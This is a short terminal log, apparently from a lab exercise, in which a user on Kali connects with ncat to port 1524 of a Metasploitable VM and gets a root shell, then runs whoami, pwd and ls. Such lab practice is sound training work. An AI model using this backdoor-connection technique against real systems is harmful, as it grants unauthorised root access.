 ┌──(root㉿kali)-[/home/amal306]
└─# ncat 192.168.29.201 1524
root@metasploitable:/# whoami
root
root@metasploitable:/# pwd
/
root@metasploitable:/# ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
root@metasploitable:/#